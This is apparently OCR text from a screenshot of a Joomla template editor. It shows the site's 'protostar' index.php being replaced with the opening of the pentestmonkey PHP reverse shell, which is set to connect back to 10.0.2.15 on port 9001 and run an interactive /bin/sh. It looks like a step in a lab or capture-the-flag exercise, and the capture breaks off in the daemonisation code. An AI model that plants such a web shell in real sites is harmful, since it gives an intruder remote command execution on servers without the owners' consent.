 Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
53 // The recipient will be given a shell running as the current user (apache normally).
54 //
55 // Limitations
56 // -----------
57 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
58 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
59 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
60 //
61 // Usage
62 // -----
63 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
64
65 set_time_limit (0);
66 $VERSION = "1.0";
67 $ip = '10.0.2.15';  // CHANGE THIS
68 $port = 9001;       // CHANGE THIS
69 $chunk_size = 1400;
70 $write_a = null;
71 $error_a = null;
72 $shell = 'uname -a; w; id; /bin/sh -i';
73 $daemon = 0;
74 $debug = 0;
75
76 //
77 // Daemonise ourself if possible to avoid zombies later
78 //
79
80 // pcntl_fork is hardly ever available, but will allow us to daemonise
81 // our php process and avoid zombies.  Worth a try...
82 if (function_exists('pcntl_fork')) {
83     // Fork and have the parent process exit
84     $pid = pcntl_fork();